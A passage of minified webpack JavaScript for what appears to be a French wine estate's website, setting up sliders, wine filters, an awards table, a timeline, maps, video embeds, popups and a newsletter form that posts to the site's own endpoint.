i(){null!==n&&n.render()}if(null!==t.querySelector("section.interne.accordsMetsVins div.lesAccords")?(n=new b.Z(t.querySelector("section.interne.accordsMetsVins div.lesAccords"),{column_class:"wrap",columns:1,algorithm:"chronological",breakpoints:{1080:2,1280:3}}),window.addEventListener("resize",i,{passive:!0})):(n=null,window.removeEventListener("resize",i,!1)),t.querySelectorAll("div.videoBloc").length>0&&t.querySelectorAll("div.videoBloc").forEach((function(e){e.querySelector("span.play").addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),function(e){var t=A()("video-"+e,{host:"https://www.youtube-nocookie.com",playerVars:{rel:0,showinfo:0,iv_load_policy:3}});t.loadVideoById(e),t.playVideo()}(e.dataset.id),e.querySelector("span.play").style.display="none"}))})),null!==t.querySelector("section.carteParcelles")){var r=new P.ZP("section.carteParcelles .swiper",{modules:[P.xW,P.W_],slidesPerView:1,effect:"fade",autoHeight:!0,loop:!0,fadeEffect:{crossFade:!0},allowTouchMove:!1,navigation:{nextEl:t.querySelector("section.carteParcelles").querySelector(".button-next"),prevEl:t.querySelector("section.carteParcelles").querySelector(".button-prev")}});r.on("slideChange",(function(){t.querySelectorAll("section.carteParcelles div.marker").forEach((function(e){r.realIndex===parseInt(e.dataset.id)?e.classList.add("active"):e.classList.remove("active")}))})),t.querySelectorAll("section.carteParcelles div.marker").forEach((function(e){e.addEventListener("click",(function(){r.slideToLoop(parseInt(e.dataset.id)),t.querySelectorAll("section.carteParcelles div.marker").forEach((function(e){return e.classList.remove("active")})),e.classList.add("active")}),{passive:!0})}))}t.querySelectorAll("div.gMap").length>0&&t.querySelectorAll("div.gMap").forEach((function(e){!function(e){null!==e&&$(e.dataset.apikey).then((function(){var t={lat:parseFloat(e.dataset.latitude),lng:parseFloat(e.dataset.longitude)},n=new google.maps.Map(mapDiv,{center:t,zoom:parseInt(e.dataset.zoom)});new google.maps.Marker({map:n,position:t})}))}(e)})),t.querySelectorAll("div.multiMarkersGMap").length>0&&t.querySelectorAll("div.multiMarkersGMap").forEach((function(e){ne(t,e)})),H.length>0&&(H.forEach((function(e){return e.destroy()})),H=[]),H=[],t.querySelectorAll("img.parallax").length>0&&(t.querySelectorAll("img.parallax").forEach((function(e){var t=k.create({elem:e,from:"top-bottom",to:"bottom-top",direct:e,props:{"--translateY":{from:"-25%",to:"25%"}}});H.push(t)})),H.forEach((function(e){e.start(),setTimeout((function(){return e.update()}),200)})));var l=0;function s(){t.querySelector("section.friseChronologique div.timeline span.date[data-index='"+l+"']").innerHTML}if(null!==t.querySelector("section.friseChronologique")){var a=[],c=new P.ZP("section.friseChronologique .swiper",{modules:[P.xW],slidesPerView:1,effect:"fade",autoHeight:!0,fadeEffect:{crossFade:!0},allowTouchMove:!1});t.querySelectorAll("section.friseChronologique div.timeline span.date").forEach((function(e){a.push(parseInt(e.innerHTML))}));var u=parseInt(a[0]),d=parseInt(a[a.length-1]);a.sort((function(e,t){return e-t}));var p=0,f=!1;t.querySelectorAll("section.friseChronologique div.timeline span.date").forEach((function(e){var n=100*(parseInt(e.innerHTML)-u)/(d-u);n<p+5&&!f&&0!==n&&(e.classList.add("down"),f=!0),f&&(f=!1),e.style.left=n+"%",p=n,e.addEventListener("click",(function(n){n.preventDefault(),l!==parseInt(e.dataset.index)&&(l=parseInt(e.dataset.index),c.slideTo(l),t.querySelector("section.friseChronologique div.timeline div.current").style.left=e.style.left,s())}),!1)})),t.querySelectorAll("section.friseChronologique div.nav div.btn button").forEach((function(e){e.addEventListener("click",(function(n){var o=null;"next"===e.dataset.action?o=t.querySelector("section.friseChronologique div.timeline span.date[data-index='"+(l+1)+"']"):"previous"===e.dataset.action&&(o=t.querySelector("section.friseChronologique div.timeline span.date[data-index='"+(l-1)+"']")),null!==o&&(l=parseInt(o.dataset.index),c.slideTo(l),t.querySelector("section.friseChronologique div.timeline div.current").style.left=o.style.left,s())}),{passive:!0})})),s(),window.addEventListener("resize",s,{passive:!0})}else window.removeEventListener("resize",s,!1);if(null!==t.querySelector("div.popup")&&(t.querySelector("div.popup").classList.add("on"),t.querySelector("div.popup div.close").addEventListener("click",(function(e){e.preventDefault(),o.Z.set("DpcPopup","remove",{expires:3}),t.querySelector("div.popup").classList.remove("on"),setTimeout((function(){t.querySelector("div.popup").remove()}),5e3)}))),null!==t.querySelector("section.portraits"))new P.ZP("section.portraits .swiper",{modules:[P.W_],slidesPerView:1,autoHeight:!0,loop:!1,setWrapperSize:!0,breakpoints:{1080:{autoHeight:!1,slidesPerView:3}},navigation:{nextEl:"section.portraits .button-next",prevEl:"section.portraits .button-prev"}});if(null!==t.querySelector("section.listeDeroulante div.liste")){var m=null;t.querySelectorAll("section.listeDeroulante div.liste div.item").forEach((function(e){e.addEventListener("click",(function(n){m!==e?t.querySelectorAll("section.listeDeroulante div.liste div.item div.content").forEach((function(t){e!==t.parentElement?t.parentElement.classList.contains("on")&&(T(t),t.parentElement.classList.remove("on")):(V(e.querySelector("div.content")),m=e,e.classList.add("on"))})):(e.classList.contains("on")&&T(e.querySelector("div.content")),m=null,e.classList.remove("on"))}),!1)})),t.querySelectorAll("section.listeDeroulante div.liste div.item div.content").forEach((function(e){"none"!==e.style.display&&T(e)}))}if(null!==t.querySelector("div.lesRecompenses table#recompenses")){if(t.querySelectorAll("div.lesRecompenses button.sort").length>0){var y=new(M())("recompenses",{valueNames:["date","cuvee","millesime"]});t.querySelectorAll(".lesRecompenses button.sort").forEach((function(e){e.addEventListener("click",(function(n){null!==t.querySelector("button#chargerPlus")&&R(),y.sort(e.dataset.column,{order:e.dataset.order}),t.querySelectorAll(".lesRecompenses button.sort").forEach((function(t){e!==t?(t.classList.add("off"),t.dataset.order="asc"):t.classList.remove("off")})),"desc"===e.dataset.order?e.dataset.order="asc":e.dataset.order="desc"}))}))}if(null!==t.querySelector("div.lesRecompenses select")){var g=t.querySelector("div.lesRecompenses select"),S=null;g.addEventListener("change",(function(){null!==t.querySelector("button#chargerPlus")&&R(),S=""===g.options[g.selectedIndex].value?null:g.options[g.selectedIndex].value,t.querySelectorAll(".lesRecompenses tbody tr").forEach((function(e){e.classList.remove("hide"),null===S?e.classList.remove("hideFilter"):parseInt(e.querySelector("td.date").textContent)!==parseInt(S)?e.classList.add("hideFilter"):e.classList.remove("hideFilter")}))}),{passive:!0})}}if(null!==t.querySelector("section.page.lesVins")){var q="",L=[];null!==t.querySelector("section.page.lesVins div.lesVins div.childCategory")&&t.querySelectorAll("section.page.lesVins div.lesVins div.childCategory div.droite").forEach((function(e,t){L[t]=new P.ZP(e.querySelector(".swiper"),{modules:[P.tl,P.W_],slidesPerView:1,pagination:{el:e.querySelector(".pagination"),type:"bullets"},breakpoints:{1080:{pagination:!1,slidesPerView:3}},navigation:{nextEl:e.querySelector(".button-next"),prevEl:e.querySelector(".button-prev")}})})),t.querySelectorAll("section.page.lesVins div.nav button.category").forEach((function(e){e.addEventListener("click",(function(n){q!==e.dataset.slug&&(q=e.dataset.slug,t.querySelectorAll("section.page.lesVins div.nav button.category").forEach((function(e){e.dataset.slug!==q?e.classList.remove("on"):e.classList.add("on")})),t.querySelectorAll("section.page.lesVins div.lesVins div.childCategory").forEach((function(e,t){var n=e.querySelectorAll("div.vin").length,o=0;e.querySelectorAll("div.vin").forEach((function(e,t){e.dataset.parent!==q&&"all"!==q?(e.classList.contains("off")||e.classList.add("off"),o++):(e.classList.contains("off")&&e.classList.remove("off"),t)})),o===n?"none"!==e.style.display&&T(e,1e3):"none"===e.style.display&&V(e,1e3),L[t].update(),L[t].slideTo(0,1,!1)})))}))}))}if(null!==t.querySelector("section.interne.artConseil"))new P.ZP("section.interne.artConseil div.swiper",{loop:!0,spaceBetween:10,slidesPerView:1,breakpoints:{1080:{slidesPerView:3}}});if(null!==t.querySelector("section.interne.sliderCuvees")){new P.ZP("section.interne.sliderCuvees div.swiper",{modules:[P.W_],slidesPerView:1,breakpoints:{1080:{slidesPerView:3}},navigation:{nextEl:"section.interne.sliderCuvees .button-next",prevEl:"section.interne.sliderCuvees .button-prev"}});t.querySelectorAll("section.interne.sliderCuvees div.bouteilles").forEach((function(e){e.querySelectorAll("div.bouteille").forEach((function(t,n){t.addEventListener("mouseenter",(function(n){e.querySelectorAll("div.bouteille").forEach((function(e){t!==e?e.classList.add("hide"):e.classList.remove("hide")}))}),{passive:!0})})),e.addEventListener("mouseover",(function(t){e.querySelectorAll("div.bouteille").forEach((function(e){e.classList.remove("hide")}))}),{passive:!0})}))}var E=null;function C(){null!==E&&null!==document.querySelector("section.interne.appellations div.navAppellations div.current")&&(document.querySelector("section.interne.appellations div.navAppellations div.current").style.left=E.offsetLeft+E.offsetWidth/2+"px")}if(null!==t.querySelector("section.interne.appellations")){var _=new P.ZP("section.interne.appellations div.slider-cartes.swiper",{modules:[P.xW],slidesPerView:1,speed:700,effect:"fade",allowTouchMove:!1,fadeEffect:{crossFade:!0}}),D=new P.ZP("section.interne.appellations div.slider-content.swiper",{modules:[P.xW],slidesPerView:1,speed:700,effect:"fade",allowTouchMove:!1,autoHeight:!0,fadeEffect:{crossFade:!0}});(E=t.querySelector("section.interne.appellations div.navAppellations button")).classList.add("active"),_.slideTo(0),D.slideTo(0),t.querySelectorAll("section.interne.appellations div.navAppellations button, section.interne.appellations div.btns div.btnAppellation").forEach((function(e){if(void 0!==e.dataset.default){var n=parseInt(e.dataset.index);_.slideTo(n),D.slideTo(n),E=t.querySelector("section.interne.appellations div.navAppellations button[data-index='"+n+"']"),t.querySelector("section.interne.appellations div.navAppellations div.current").style.left=E.offsetLeft+E.offsetWidth/2+"px",t.querySelectorAll("section.interne.appellations div.navAppellations button").forEach((function(e){e.classList.remove("active")})),E.classList.add("active")}e.addEventListener("click",(function(){var n=parseInt(e.dataset.index);_.slideTo(n),D.slideTo(n),E=t.querySelector("section.interne.appellations div.navAppellations button[data-index='"+n+"']"),t.querySelector("section.interne.appellations div.navAppellations div.current").style.left=E.offsetLeft+E.offsetWidth/2+"px",t.querySelectorAll("section.interne.appellations div.navAppellations button").forEach((function(e){e.classList.remove("active")})),E.classList.add("active")}),{passive:!0})})),C(),window.addEventListener("resize",C,{passive:!0})}else window.removeEventListener("resize",C,!1);var z=null;function O(){null!==z&&z.render()}function R(){t.querySelectorAll("table.recompenses tr.hide").forEach((function(e){e.classList.remove("hide")})),t.querySelector("button#chargerPlus").remove()}if(null!==t.querySelector("section.interne.grilleLien div.grille")?(z=new b.Z(t.querySelector("section.interne.grilleLien div.grille"),{column_class:"wrap",columns:1,algorithm:"chronological",breakpoints:{1080:2}}),window.addEventListener("resize",O,{passive:!0})):(z=null,window.removeEventListener("resize",O,!1)),null!==t.querySelector("button#chargerPlus")&&t.querySelector("button#chargerPlus").addEventListener("click",(function(){return R()})),null!==t.querySelector("div.menuVin")&&null!==t.querySelector("section.vin.description h2#buttonOpenLeftMenu")&&(t.querySelector("section.vin.description h2#buttonOpenLeftMenu").addEventListener("click",(function(e){e.preventDefault(),ie()})),t.querySelector("div.menuVin button#closeMenuLeft").addEventListener("click",(function(e){e.preventDefault(),oe()})),t.querySelectorAll("div.menuVin div.catParent").forEach((function(e){e.addEventListener("click",(function(n){F=e.dataset.appellation,function(e){0===W&&le(),e.querySelectorAll("div.menuVin div.side-2 div.cuvee").forEach((function(e){var t=e.querySelectorAll("li"),n=t.length,o=e.querySelectorAll('li[data-appellation="'+F+'"]').length;"all"===F?("none"===e.querySelector("h4").style.display&&V(e.querySelector("h4")),t.forEach((function(e){"none"===e.style.display&&V(e)}))):o===n?("none"===e.querySelector("h4").style.display&&V(e.querySelector("h4")),t.forEach((function(e){V(e,10)}))):(0===o?"none"!==e.querySelector("h4").style.display&&T(e.querySelector("h4")):o>0&&"none"===e.querySelector("h4").style.display&&V(e.querySelector("h4")),t.forEach((function(e){e.dataset.appellation!==F?"none"!==e.style.display&&T(e):"none"===e.style.display&&V(e)})))}))}(t),t.querySelectorAll("div.menuVin div.catParent").forEach((function(e){e.classList.remove("on")})),e.classList.add("on")}),!1)}))),null!==t.querySelector("a.toAllWines")&&t.querySelectorAll("a.toAllWines").forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault();var n=e.dataset.slug;h().go(e.getAttribute("href")).then((function(e){null!==document.querySelector("#cuvee-"+n)&&(new(I())).animateScroll(document.querySelector("#cuvee-"+n),0,{speed:1e3,easing:"easeOutCubic"})}))}))})),null!==t.querySelector("a[data-ancrage]")&&t.querySelectorAll("a[data-ancrage]").forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault();var n=e.dataset.ancrage;h().go(e.getAttribute("href")).then((function(e){null!==document.querySelector("#"+n)&&(new(I())).animateScroll(document.querySelector("#"+n),0,{speed:1e3,easing:"easeOutCubic"})}))}))})),null!==t.querySelector("a.toAllWinesAppellation")&&t.querySelectorAll("a.toAllWinesAppellation").forEach((function(e){e.addEventListener("click",(function(t){t.preventDefault();var n=e.dataset.slug;h().go(e.getAttribute("href")).then((function(e){null!==document.querySelector('section.page.lesVins div.nav button.category[data-slug="'+n+'"]')&&function(e){var t=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window});e.dispatchEvent(t)}(document.querySelector('section.page.lesVins div.nav button.category[data-slug="'+n+'"]'))}))}))})),t.querySelectorAll("form#newsletterForm").forEach((function(e){e.addEventListener("submit",(function(t){t.preventDefault(),T(e),T(e.parentElement.querySelector("div.traitementNewsLetter div#news-reply")),e.parentElement.querySelector("div.traitementNewsLetter div#news-loading").classList.add("on"),V(e.parentElement.querySelector("div.traitementNewsLetter div#news-loading")),fetch(params.ajax_url,{method:"post",body:new FormData(e)}).then((function(e){return e.text()})).then((function(t){var n=t.split(";");setTimeout((function(){"success"===n[0]?e.reset():V(e),e.parentElement.querySelector("div.traitementNewsLetter div#news-reply").innerHTML=n[1],V(e.parentElement.querySelector("div.traitementNewsLetter div#news-reply")),e.parentElement.querySelector("div.traitementNewsLetter div#news-loading").classList.remove("on"),T(e.parentElement.querySelector("div.traitementNewsLetter div#news-loading"))}),600)}))}))})),null!==t.querySelector("div.popup-social")){var Z=t.querySelector("div.popup-social");setTimeout((function(){Z.classList.remove("close")}),3e3),Z.querySelector("div.close").addEventListener("click",(function(){Z.classList.add("close"),setTimeout((function(){Z.remove(),o.Z.set("popupSocialClosed","value",{expires:7})}),500)}))}}function ce(){document.querySelector("header div.menuRight").classList.remove("on"),document.querySelector("body").classList.remove("off"),document.querySelector("main").classList.remove("right"),N=0}function ue(){return new Promise((function(e){1===j&&setTimeout((function(){document.querySelector("div.loading").classList.add("off"),j=0,e()}),1e3)}))}if(null!==document.querySelector("body > div.loading > img")){var de=document.querySelector("body > div.loading > img").getAttribute("data-src");document.querySelector("body > div.loading > img").setAttribute("src",de),document.querySelector("body > div.loading > img").removeAttribute("data-src")}null!==document.querySelector("header")&&(window.addEventListener("scroll",se,{passive:!0}),window.addEventListener("resize",se,{passive:!0})),document.addEventListener("DOMContentLoaded",(function(){null!==document.querySelector("body > div.loading.first")?(setTimeout((function(){ue().then(ae)}),3100),setTimeout((function(){document.querySelector("body > div.loading").classList.remove("first"),document.querySelector("body > div.loading > img").remove()}),4750)):ue().then(ae),window.onscroll=function(){J()},J()})),h().init({debug:!0,schema:{prefix:"data-fournier"},prevent:function(e){var t=e.el;return t.classList&&(t.classList.contains("stopDynamic")||t.classList.contains("ab-item"))},preventRunning:!0,transitions:[{name:"default-transition",leave:function(){return new Promise((function(e){ce(),oe(),re(),new Promise((function(e){0===j&&(document.querySelector("div.loading").classList.remove("off"),setTimeout((function(){j=1,e()}),500))})).then(e)}))},after:function(e){return new Promise((function(t){ue().then((function(){ae(e),t()}))}))}}]})}},n={};function o(e){var i=n[e];if(void 0!==i)return i.exports;var r=n[e]={exports:{}};return t[e].call(r.exports,r,r.exports,o),r.exports}o.m=t,e=[],o.O=(t,n,i,r)=>{if(!n){var l=1/0;for(u=0;u<e.length;u++){for(var[n,i,r]=e[u],s=!0,a=0;a<n.length;a++)(!1&r||l>=r)&&Object.keys(o.O).every((e=>o.O[e](n[a])))?n.splice(a--,1):(s=!1,r<l&&(l=r));if(s){e.splice(u--,1);var c=i();void 0!==c&&(t=c)}}return t}r=r||0;for(var u=e.length;u>0&&e[u-1][2]>r;u--)e[u]=e[u-1];e[u]=[n,i,r]},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{var e={179:0};o.O.j=t=>0===e[t];var t=(t,n)=>{var i,r,[l,s,a]=n,c=0;if(l.some((t=>0!==e[t]))){for(i in s)o.o(s,i)&&(o.m[i]=s[i]);if(a)var u=a(o)}for(t&&t(n);c<l.length;c++)r=l[c],o.o(e,r)&&e[r]&&e[r][0](),e[r]=0;return o.O(u)},n=self.webpackChunkfournier=self.webpackChunkfournier||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})();var i=o.O(void 0,[127,577,71,343,232,300,871,859],(()=>o(4648)));i=o.O(i)})();